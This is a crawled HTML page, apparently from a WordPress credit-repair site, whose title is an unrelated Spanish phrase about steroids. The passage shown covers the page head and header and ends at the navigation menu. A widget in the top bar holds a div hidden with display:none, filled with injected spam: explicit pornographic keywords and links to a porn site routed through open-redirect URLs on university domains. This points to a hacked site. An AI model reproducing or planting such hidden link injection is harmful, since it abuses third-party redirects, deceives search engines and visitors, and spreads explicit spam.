

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/14-dias-para-una-para-q-sirven-los-esteroides-mejor/
body_size: 27762
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>14 días para una para q sirven los esteroides mejor &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; 14 días para una para q sirven los esteroides mejor Comments Feed" href="https://credit-resolutions.com/14-dias-para-una-para-q-sirven-los-esteroides-mejor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/5596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/14-dias-para-una-para-q-sirven-los-esteroides-mejor/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=5596' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F14-dias-para-una-para-q-sirven-los-esteroides-mejor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F14-dias-para-una-para-q-sirven-los-esteroides-mejor%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5596 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Tuesday, January 20, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
